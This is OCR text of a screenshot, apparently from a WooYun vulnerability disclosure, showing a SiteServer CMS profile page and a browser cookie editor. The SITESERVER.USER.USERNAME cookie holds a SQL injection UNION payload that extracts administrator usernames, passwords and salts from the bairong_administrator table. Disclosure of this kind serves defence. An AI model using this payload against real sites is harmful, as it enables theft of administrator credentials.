 料 更换头像 修改密码
属性设置
姓名 fuckadmin
所在区域 <不设置>
电子邮箱 aFgEOuIPOMtAQ5A3/xW+9Q==
手机号码 fI71L/vDNOHKuhFr4BR+nQ==
签名
编辑 cookie
名称： SITESERVER.USER.USERNAME
域： www.web.com
路径： /
过期时间： 2063/ 05/ 7 20:45:44 会话
内容： null,null,null,null,null,null,null,null,null,null,null
,null,username,password,passwordsalt,null,
null,null,null,null,username,null,null,null
from bairong_administrator --
URL 编码的内容
安全 cookie 仅 HTTP
确定 取消
www.wooyun.org